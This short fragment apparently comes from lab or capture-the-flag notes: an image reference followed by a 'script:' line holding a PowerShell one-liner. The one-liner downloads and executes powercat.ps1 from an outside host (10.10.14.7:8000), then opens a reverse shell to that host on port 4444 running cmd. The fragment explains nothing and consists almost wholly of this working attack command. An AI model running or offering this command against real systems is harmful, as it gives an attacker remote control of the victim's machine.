 - script: powershell.exe -c "IEX (New-Object System.Net.WebClient).DownloadString('http://10.10.14.7:8000/powercat.ps1'); powercat -c 10.10.14.7 -p 4444 -e cmd"